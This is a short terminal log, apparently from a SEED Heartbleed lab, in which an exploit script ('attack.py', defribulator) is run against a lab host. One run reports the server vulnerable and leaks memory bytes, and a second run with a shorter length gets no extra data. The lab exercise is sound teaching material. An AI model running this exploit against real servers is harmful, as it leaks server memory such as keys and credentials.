 Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABC.*p[9Ay9. ......
[11/12/2020 04:31] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com -l 22
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Server processed malformed heartbeat, but did not return any extra data.
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F